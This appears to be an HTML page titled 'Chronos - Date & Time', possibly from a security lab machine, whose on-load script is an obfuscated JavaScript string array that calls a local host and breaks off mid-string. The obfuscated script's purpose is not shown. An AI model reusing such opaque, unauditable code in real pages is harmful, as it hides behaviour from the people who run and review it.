 1 <!DOCTYPE html>
2 <meta charset="UTF-8">
3 <html>
4
5 <head>
6
7   <link rel="stylesheet" href="css/style.css">
8 </head>
9
10 <body onload="loadDoc()">
11
12   <div id="wrapper">
13     <div class="future-cop">
14       <h3 class="future">Chronos - Date & Time</h3>
15       <h1 class="cop">
16         <p id="date"></p>
17       </h1>
18     </div>
19   </div>
20   <script>
21     var _0x5bdf=['150447srWefj','70lwLrol','1658165LmcNig','open','1260881JUqdKM','10737CrnEEe','2SjTdWC','readyState','responseText','1278676qXleJg','797116soVTES','onreadystatechange','http://chronos.local:8000/
22   </script>
23 </body>
24